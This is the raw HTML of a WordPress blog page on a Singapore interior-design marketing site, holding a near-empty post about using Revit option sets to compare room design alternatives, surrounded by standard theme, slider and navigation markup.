<script type="0e98eb676f94c3d4d539ad2a-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/502" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://www.indesignmarketingservices.com.sg/revit-architecture-using-option-sets-to-compare-interior-and-room-design-alternatives/" />
<link rel='shortlink' href='https://www.indesignmarketingservices.com.sg/?p=502' />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.162.1" />	<script type="0e98eb676f94c3d4d539ad2a-text/javascript">
	var ajaxurl = 'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php';
	</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2019/10/cropped-INDesign-Logo-_1040x1068-270x270.png" />
<script type="0e98eb676f94c3d4d539ad2a-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="furnilife_opt-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}.header-container a{color:#d72828;}.header-container a:hover{color:#2c2c2c;}.header-container a:active{color:#2c2c2c;}.header-sticky.ontop{background-color:rgba(255,255,255,0.9);}.top-bar{color:#2C2C2C;}.top-bar a{color:#2c2c2c;}.top-bar a:hover{color:#d72828;}.top-bar a:active{color:#d72828;}.footer a{color:#7a7a7a;}.footer a:hover{color:#9acf6a;}.footer a:active{color:#9acf6a;}body{font-family:Rubik;line-height:25px;font-weight:400;font-style:normal;color:#7a7a7a;font-size:14px;}body.error404{background-color:#ffffff;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			<link rel='stylesheet' id='js_composer_front-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-502 single-format-standard wp-theme-furnilife theme-furnilife woocommerce-no-js wpb-js-composer js-comp-ver-7.8 vc_non_responsive mmm mega_main_menu-2-2-2">
<div class="wrapper ">
	<div class="page-wrapper">
				<div class="header-container header-1 rs-active">
			<div class="header"> 
				<div class="header-content">
					<div class="vc_row wpb_row vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688904649876"><div class="wpb_wrapper">
<!-- begin mega_main_menu -->
<div id="topmenu" class="mega_main_menu topmenu primary_style-buttons icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none include-search include-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-2-2 logo-desktop logo-sticky logo-mobile mega_main">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- /.fullwidth_container -->
		<div class="menu_inner" role="navigation">
			<span class="nav_logo">
				<a class="logo_link" href="https://www.indesignmarketingservices.com.sg" title="INDesign Marketing Services">
					<img src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/Untitled-design-9.png" alt="INDesign Marketing Services" />
				</a>
				<span class="mobile_toggle" data-target="#main_ul-topmenu" aria-expanded="false" aria-controls="main_ul-topmenu">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- /.mobile_button -->
				</span><!-- /.mobile_toggle -->
			</span><!-- /.nav_logo -->
				<ul id="main_ul-topmenu" class="mega_main_menu_ul" role="menubar" aria-label="Menu">
<li id="menu-item-19246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-19246 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Home
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-19247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19247 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/about-us/" class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				About Us
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="About Us">
	<li id="menu-item-20487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20487 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/contact-us" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Contact Us
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-19248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19248 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/portfolios" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Portfolios
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-20511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20511 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a class="item_link  disable_icon" aria-haspopup="true" aria-expanded="false" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Blog
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
	<ul class="mega_dropdown" aria-expanded="false" aria-hidden="true" role="menu" aria-label="Blog">
	<li id="menu-item-20507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20507 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/interiors-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Interiors Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20509 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovation" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-20508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20508 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/home-design" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Home Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22023 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Interior Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22024 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/reinstatement" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Reinstatement
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22025 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-renovations" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Renovation News
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	<li id="menu-item-22026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22026 default_dropdown default_style drop_to_right submenu_default_width columns1">
		<a href="https://www.indesignmarketingservices.com.sg/category/office-designs" class="item_link  disable_icon" role="menuitem" tabindex="0">
			<i class=""></i> 
			<span class="link_content">
				<span class="link_text">
					Office Design
				</span><!-- /.link_text -->
			</span><!-- /.link_content -->
		</a><!-- /.item_link -->
	</li>
	</ul><!-- /.mega_dropdown -->
</li>
<li id="menu-item-35923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35923 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/101-renovation-tips/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				101 Renovation Tips
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/reviews/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Reviews
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
<li id="menu-item-25588" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-25588 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://www.indesignmarketingservices.com.sg/estimate/" class="item_link  disable_icon" role="menuitem" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Estimate
			</span><!-- /.link_text -->
		</span><!-- /.link_content -->
	</a><!-- /.item_link -->
</li>
	<li class="nav_search_box">
		<form method="get" class="mega_main_menu_searchform" action="https://www.indesignmarketingservices.com.sg/">
			<i class="im-icon-search-3 icosearch"></i>
			<input type="text" class="field" name="s" id="s" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li><!-- class="nav_search_box" -->

	<li class="menu-item nav_woo_cart multicolumn_dropdown drop_to_left submenu_default_width">
		<span tabindex="0" class="item_link menu_item_without_text">
			<i class="im-icon-cart"></i> 
		</span><!-- class="item_link" -->
		<ul class="mega_dropdown">
			<div class="woocommerce">
			<div class="widget_shopping_cart_content"></div>
			</div><!-- class="woocommerce" -->
		</ul><!-- class="mega_dropdown" -->
	</li><!-- class="nav_woo_cart" --></ul>
		</div><!-- /.menu_inner -->
	</div><!-- /.menu_holder -->
</div><!-- /.mega_main_menu --></div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container page-wrapper">
	<div class="title-breadcrumb"> 
		<div class="container"> 
			<div class="title-breadcrumb-inner">
				<div class="breadcrumbs"><a href="https://www.indesignmarketingservices.com.sg/">Home</a><span class="separator">></span><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a><span class="separator">></span>Revit Architecture &#8211; Using Option Sets To Compare Interior and Room Design Alternatives</div>				<header class="entry-header">
					<h1 class="entry-title">Blog</h1>
				</header> 
			</div>
		</div>
		
	</div>
	<div class="container">
		<div class="row">

						
			<div class="col-xs-12 col-md-9">
				<div class="page-content blog-page single blog-sidebar right-sidebar">
					
						<article id="post-502" class="even post-502 post type-post status-publish format-standard hentry category-in-design tag-alternatives tag-architecture tag-child-category-11 tag-compare tag-design tag-design-alternatives tag-design-architecture tag-interior-architecture tag-interior-design tag-option tag-option-sets tag-revit tag-room tag-sets tag-using">
	
														
	<div class="postinfo-wrapper no-thumbnail">
		<header class="entry-header">
							<span class="post-category"> 
					<a href="https://www.indesignmarketingservices.com.sg/category/in-design/" rel="category tag">IN Design</a>				</span>
				<h1 class="entry-title">Revit Architecture &#8211; Using Option Sets To Compare Interior and Room Design Alternatives</h1>
				<span class="post-author">
					<span class="post-by">Posted by&nbsp;</span>
					admin				</span>
				<span class="post-separator">|</span>
				<span class="post-date">
					April 23, 2012				</span>
					</header>
		<div class="post-info"> 
										<div class="entry-content">
					<div class="bigta-container"><p>Revit Structure &ndash; Using Option Units to match Interior and Room Design Choices<br>
<strong>Video Ranking: Zero / 5</strong></p>
</div>
									</div>
						
							<div class="entry-meta">
					  Tags: <a href="https://www.indesignmarketingservices.com.sg/tag/alternatives/" rel="tag">Alternatives</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/architecture/" rel="tag">Architecture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" rel="tag">Child Category</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/compare/" rel="tag">Compare</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design/" rel="tag">Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design-alternatives/" rel="tag">Design Alternatives</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/design-architecture/" rel="tag">Design Architecture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-architecture/" rel="tag">Interior Architecture</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" rel="tag">Interior Design</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/option/" rel="tag">Option</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/option-sets/" rel="tag">Option Sets</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/revit/" rel="tag">Revit</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/room/" rel="tag">Room</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/sets/" rel="tag">Sets</a>, <a href="https://www.indesignmarketingservices.com.sg/tag/using/" rel="tag">Using</a>				</div>
			
												<div class="relatedposts">
					<h3>Related posts</h3>
					<div class="row">
									    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/the-mind-room-offices-melbourne/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/the-mind-room-offices-melbourne-1-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/the-mind-room-offices-melbourne-1-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/07/the-mind-room-offices-melbourne-1-700x467-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Revit Architecture &amp;#8211; Using Option Sets To Compare Interior and Room Design Alternatives, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/the-mind-room-offices-melbourne/">The Mind Room Offices – Melbourne</a></h4>
			    		        <span class="post-date">
			    					July 4, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/schott-design-offices-indianapolis/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/06/schott-design-offices-indianapolis-1-700x467-compact-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Revit Architecture &amp;#8211; Using Option Sets To Compare Interior and Room Design Alternatives, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/schott-design-offices-indianapolis/">Schott Design Offices – Indianapolis</a></h4>
			    		        <span class="post-date">
			    					June 6, 2023			    				</span>
			    		        
			    		    </div>
						     
						    			    	    	<div class="relatedthumb col-md-4">
			    	    		<div class="image">
			    	    			<a href="https://www.indesignmarketingservices.com.sg/afa-design-offices-hanoi/">
			    	    				<div class="bigta-container"><img width="370" height="259" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-370x259.jpg" class="attachment-furnilife-post-thumb size-furnilife-post-thumb wp-post-image" alt="" decoding="async" srcset="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-370x259.jpg 370w, https://www.indesignmarketingservices.com.sg/wp-content/uploads/2023/02/afa-design-offices-hanoi-2-700x467-1-220x154.jpg 220w" sizes="(max-width: 370px) 100vw, 370px" title="Revit Architecture &amp;#8211; Using Option Sets To Compare Interior and Room Design Alternatives, INDesign Marketing Services"></div>
			    	    			</a>
			    	    		</div>
			    	    		
			    		        <h4><a rel="external" href="https://www.indesignmarketingservices.com.sg/afa-design-offices-hanoi/">AfA Design Offices – Hanoi</a></h4>
			    		        <span class="post-date">
			    					February 24, 2023			    				</span>
			    		        
			    		    </div>
						     
						    					</div> 
				</div>
					</div>
	</div>
</article>
						
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->						
						<!--<nav class="nav-single">
							<h3 class="assistive-text">Post navigation</h3>
							<span class="nav-previous"><a href="https://www.indesignmarketingservices.com.sg/iceflowstudios-design-training-photoshop-match-color/" rel="prev"><span class="meta-nav">&larr;</span> IceflowStudios Design Training &#8211; Photoshop: Match Color</a></span>
							<span class="nav-next"><a href="https://www.indesignmarketingservices.com.sg/office-office-episode-9/" rel="next">Office Office &#8211; Episode 9 <span class="meta-nav">&rarr;</span></a></span>
						</nav><!-- .nav-single -->
						
									</div>
			</div>
				<div id="secondary" class="col-xs-12 col-md-3">
		<div class="sidebar-border right">
			<aside id="search-2" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="69127"
               /></form></aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-7898"><a href="https://www.indesignmarketingservices.com.sg/category/bathroom-design/">Bathroom Design</a> (14)
</li>
	<li class="cat-item cat-item-8012"><a href="https://www.indesignmarketingservices.com.sg/category/bedroom-design/">Bedroom Design</a> (13)
</li>
	<li class="cat-item cat-item-14852"><a href="https://www.indesignmarketingservices.com.sg/category/business-advertising/">Business, Advertising</a> (1)
</li>
	<li class="cat-item cat-item-8539"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning/">Carpet Cleaning</a> (2)
</li>
	<li class="cat-item cat-item-8541"><a href="https://www.indesignmarketingservices.com.sg/category/carpet-cleaning-services-2/">Carpet Cleaning Services</a> (2)
</li>
	<li class="cat-item cat-item-8419"><a href="https://www.indesignmarketingservices.com.sg/category/cats-videos/">Cats Videos</a> (1)
</li>
	<li class="cat-item cat-item-14851"><a href="https://www.indesignmarketingservices.com.sg/category/catspinscasino/">catspinscasino</a> (1)
</li>
	<li class="cat-item cat-item-8536"><a href="https://www.indesignmarketingservices.com.sg/category/classified-ads/">Classified Ads</a> (7)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.indesignmarketingservices.com.sg/category/commercial-interior-designs/">Commercial Interior Designs</a> (76)
</li>
	<li class="cat-item cat-item-8216"><a href="https://www.indesignmarketingservices.com.sg/category/creative-nusery-room-design/">Creative Nusery Room Design</a> (1)
</li>
	<li class="cat-item cat-item-8968"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y/">D.I.Y.</a> (247)
</li>
	<li class="cat-item cat-item-8969"><a href="https://www.indesignmarketingservices.com.sg/category/d-i-y-shop/">D.I.Y. Shop</a> (247)
</li>
	<li class="cat-item cat-item-8159"><a href="https://www.indesignmarketingservices.com.sg/category/diy-2/">DIY</a> (638)
</li>
	<li class="cat-item cat-item-8160"><a href="https://www.indesignmarketingservices.com.sg/category/do-it-yourself/">Do It Yourself</a> (654)
</li>
	<li class="cat-item cat-item-8420"><a href="https://www.indesignmarketingservices.com.sg/category/dog-videos/">Dog Videos</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.indesignmarketingservices.com.sg/?taxonomy=product_visibility&#038;term=fashion-2">Fashion</a> (0)
</li>
	<li class="cat-item cat-item-14846"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/fire-safety-requirement/">Fire Safety Requirement</a> (1)
</li>
	<li class="cat-item cat-item-8421"><a href="https://www.indesignmarketingservices.com.sg/category/funny-videos/">Funny Videos</a> (1)
</li>
	<li class="cat-item cat-item-10544"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-design-singapore/">Graphic Designs Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10546"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signage-singapore/">Graphic Signage Singapore</a> (1)
</li>
	<li class="cat-item cat-item-10547"><a href="https://www.indesignmarketingservices.com.sg/category/graphic-signages/">Graphic Signages</a> (1)
</li>
	<li class="cat-item cat-item-11041"><a href="https://www.indesignmarketingservices.com.sg/category/home-design/">Home Design</a> (147)
</li>
	<li class="cat-item cat-item-7968"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation/">Home Renovation</a> (670)
</li>
	<li class="cat-item cat-item-13840"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovation-tips/">Home Renovation Tips</a> (1)
</li>
	<li class="cat-item cat-item-8427"><a href="https://www.indesignmarketingservices.com.sg/category/home-renovations/">Home Renovations</a> (643)
</li>
	<li class="cat-item cat-item-4266"><a href="https://www.indesignmarketingservices.com.sg/category/in-design/">IN Design</a> (310)
</li>
	<li class="cat-item cat-item-8434"><a href="https://www.indesignmarketingservices.com.sg/category/indesign/">Indesign</a> (229)
</li>
	<li class="cat-item cat-item-339"><a href="https://www.indesignmarketingservices.com.sg/category/lastest-indesign/">Inside InDesign</a> (704)
</li>
	<li class="cat-item cat-item-8082"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-interior-design-2/">Interior design</a> (10)
</li>
	<li class="cat-item cat-item-8081"><a href="https://www.indesignmarketingservices.com.sg/category/interior-design-2/">Interior design</a> (27)
</li>
	<li class="cat-item cat-item-7894"><a href="https://www.indesignmarketingservices.com.sg/category/interior-lightings/">Interior Lightings</a> (14)
</li>
	<li class="cat-item cat-item-11037"><a href="https://www.indesignmarketingservices.com.sg/category/interiors-design/">Interiors Design</a> (272)
</li>
	<li class="cat-item cat-item-7961"><a href="https://www.indesignmarketingservices.com.sg/category/kids-room-design/">Kids Room Design</a> (6)
</li>
	<li class="cat-item cat-item-8594"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-singapore-2/">Kindness Singapore</a> (1)
</li>
	<li class="cat-item cat-item-8595"><a href="https://www.indesignmarketingservices.com.sg/category/kindness-story/">Kindness Story</a> (1)
</li>
	<li class="cat-item cat-item-7911"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-design/">Kitchen Design</a> (16)
</li>
	<li class="cat-item cat-item-14627"><a href="https://www.indesignmarketingservices.com.sg/category/kitchen-renovations/">Kitchen Renovations</a> (1)
</li>
	<li class="cat-item cat-item-2974"><a href="https://www.indesignmarketingservices.com.sg/category/latest-indesign/">Latest INDesign</a> (53)
</li>
	<li class="cat-item cat-item-8208"><a href="https://www.indesignmarketingservices.com.sg/category/living-room-design/">Living Room Design</a> (11)
</li>
	<li class="cat-item cat-item-12194"><a href="https://www.indesignmarketingservices.com.sg/category/office-designs/">Office Designs</a> (1,438)
</li>
	<li class="cat-item cat-item-8620"><a href="https://www.indesignmarketingservices.com.sg/category/office-furniture/">Office Furniture</a> (11)
</li>
	<li class="cat-item cat-item-3000"><a href="https://www.indesignmarketingservices.com.sg/category/office-interior-designs/">Office Interior Designs</a> (207)
</li>
	<li class="cat-item cat-item-8429"><a href="https://www.indesignmarketingservices.com.sg/category/office-interiors/">Office Interiors</a> (2)
</li>
	<li class="cat-item cat-item-7980"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation/">Office Renovation</a> (790)
</li>
	<li class="cat-item cat-item-13841"><a href="https://www.indesignmarketingservices.com.sg/category/office-renovation-tips/">Office Renovation Tips</a> (3)
</li>
